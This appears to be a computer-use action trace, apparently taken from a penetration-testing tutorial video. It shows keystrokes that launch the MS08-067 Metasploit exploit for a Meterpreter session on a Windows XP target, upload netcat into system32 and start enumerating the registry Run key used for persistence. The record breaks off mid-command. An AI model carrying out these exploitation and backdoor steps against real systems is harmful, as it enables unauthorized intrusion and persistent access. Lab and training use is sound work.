
- Launch the ms08_067_netapi exploit to open a Meterpreter session on the XP SP2 target
type("exploit")

- Upload /usr/share/windows-binaries/nc.exe to the target's C:\windows\system32 folder
type("upload")

type("/usr/")

type("share/wi")

type("ndows-binaries/")

type("n")

type("c.exe")

type("C:")

type("\\\\window")

type("s\\")

type("system32")

type("\\\\")

left_click_drag(394, 252, 585, 252)

- Enumerate HKLM\software\microsoft\windows\currentversion\run with reg enumkey, showing no children
type("reg enum")

type("key")

type("-k")

type("HK")

type("LM\\\\software\\\\microsof")
